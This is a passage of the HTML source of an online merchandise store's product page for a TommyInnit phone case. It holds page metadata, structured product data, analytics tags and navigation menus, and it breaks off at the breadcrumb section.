

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tommyinnitmerch.com/product/tommyinnit-cases-tommyinnit-phone-case-tp2409-2/
body_size: 29141
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/uploads/Logo (5).png">
    <meta name="csrf-token" content="">
    <title>TommyInnit Cases - TommyInnit Phone Case TP2409 | TommyInnit Store - Official TommyInnit Merchandise Shop</title>

            
        <meta property="og:title" content="TommyInnit Cases - TommyInnit Phone Case TP2409 | TommyInnit Store - Official TommyInnit Merchandise Shop" />
    
    <meta property="og:description" content="Tommyinnit Minecraft
" />
    <meta name="description" content="Tommyinnit Minecraft
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/687/22717546_0-8.jpg" /> 
    <meta property="og:url" content="https://tommyinnitmerch.com/product/tommyinnit-cases-tommyinnit-phone-case-tp2409-2" />
    <link rel="canonical" href="https://tommyinnitmerch.com/product/tommyinnit-cases-tommyinnit-phone-case-tp2409-2" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "TommyInnit Cases - TommyInnit Phone Case TP2409",
    "description": "Tommyinnit Minecraft\n",
    "url": "https://tommyinnitmerch.com/product/tommyinnit-cases-tommyinnit-phone-case-tp2409-2",
    "image": "https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/687/22717546_0-8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://tommyinnitmerch.com/product/tommyinnit-cases-tommyinnit-phone-case-tp2409-2",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "TommyInnit Store - Official TommyInnit Merchandise Shop"
        },
        "price": "15.80"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.3,
        "reviewCount": 3,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "TOMMYINN86665-215",
    "category": "TommyInnit Cases"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://tommyinnitmerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://tommyinnitmerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://tommyinnitmerch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="xwDRDH8DuPMk7TX77RQkTxYAWqJUzd1wv7b0pNqYdk8" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WXGECQ708M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WXGECQ708M');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://tommyinnitmerch.com" class="relative block">
                    <span class="sr-only">TommyInnit Store - Official TommyInnit Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/uploads/Logo (5).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://tommyinnitmerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://tommyinnitmerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tommyinnitmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tommyinnitmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://tommyinnitmerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tommyinnitmerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tommyinnitmerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://tommyinnitmerch.com/collections/special-collection" class="block text-sm font-medium">Special Collection</a>

                                                                                                                                <a href="https://tommyinnitmerch.com/collections/tommyinnit-accessories" class="block text-sm font-medium">TommyInnit Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-backpacks" class="font-light rounded text-sm">TommyInnit Backpacks</a>
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-bags" class="font-light rounded text-sm">TommyInnit Bags</a>
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-face-masks" class="font-light rounded text-sm">TommyInnit Face Masks</a>
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-mugs" class="font-light rounded text-sm">TommyInnit Mugs</a>
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-pencil-cases" class="font-light rounded text-sm">TommyInnit Pencil Cases</a>
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-pins" class="font-light rounded text-sm">TommyInnit Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tommyinnitmerch.com/collections/tommyinnit-cases" class="block text-sm font-medium">TommyInnit Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-iphone-cases" class="font-light rounded text-sm">TommyInnit iPhone Cases</a>
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-samsung-cases" class="font-light rounded text-sm">TommyInnit Samsung Cases</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tommyinnitmerch.com/collections/tommyinnit-cloth" class="block text-sm font-medium">TommyInnit Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-hoodies" class="font-light rounded text-sm">TommyInnit Hoodies</a>
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-jackets" class="font-light rounded text-sm">TommyInnit Jackets</a>
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-sweatshirts" class="font-light rounded text-sm">TommyInnit Sweatshirts</a>
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-t-shirts" class="font-light rounded text-sm">TommyInnit T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tommyinnitmerch.com/collections/tommyinnit-decoration" class="block text-sm font-medium">TommyInnit Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-pillows" class="font-light rounded text-sm">TommyInnit Pillows</a>
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-posters" class="font-light rounded text-sm">TommyInnit Posters</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tommyinnitmerch.com/collections/tommyinnit-figures-amp-toys" class="block text-sm font-medium">TommyInnit Figures &amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-action-figures" class="font-light rounded text-sm">TommyInnit Action Figures</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tommyinnitmerch.com/collections/tommyinnit-workout-gear" class="block text-sm font-medium">TommyInnit Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tommyinnitmerch.com/collections/tommyinnit-tank-tops" class="font-light rounded text-sm">TommyInnit Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://tommyinnitmerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tommyinnitmerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/special-collection" class="flex justify-between items-center hover:underline grow">Special Collection</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-accessories" class="flex justify-between items-center hover:underline grow">TommyInnit Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-backpacks" class="flex justify-between items-center hover:underline grow">TommyInnit Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-bags" class="flex justify-between items-center hover:underline grow">TommyInnit Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-face-masks" class="flex justify-between items-center hover:underline grow">TommyInnit Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-mugs" class="flex justify-between items-center hover:underline grow">TommyInnit Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-pencil-cases" class="flex justify-between items-center hover:underline grow">TommyInnit Pencil Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-pins" class="flex justify-between items-center hover:underline grow">TommyInnit Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-cases" class="flex justify-between items-center hover:underline grow">TommyInnit Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-iphone-cases" class="flex justify-between items-center hover:underline grow">TommyInnit iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-samsung-cases" class="flex justify-between items-center hover:underline grow">TommyInnit Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-cloth" class="flex justify-between items-center hover:underline grow">TommyInnit Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-hoodies" class="flex justify-between items-center hover:underline grow">TommyInnit Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-jackets" class="flex justify-between items-center hover:underline grow">TommyInnit Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-sweatshirts" class="flex justify-between items-center hover:underline grow">TommyInnit Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-t-shirts" class="flex justify-between items-center hover:underline grow">TommyInnit T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-decoration" class="flex justify-between items-center hover:underline grow">TommyInnit Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-pillows" class="flex justify-between items-center hover:underline grow">TommyInnit Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-posters" class="flex justify-between items-center hover:underline grow">TommyInnit Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-figures-amp-toys" class="flex justify-between items-center hover:underline grow">TommyInnit Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-action-figures" class="flex justify-between items-center hover:underline grow">TommyInnit Action Figures</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-workout-gear" class="flex justify-between items-center hover:underline grow">TommyInnit Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/collections/tommyinnit-tank-tops" class="flex justify-between items-center hover:underline grow">TommyInnit Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tommyinnitmerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
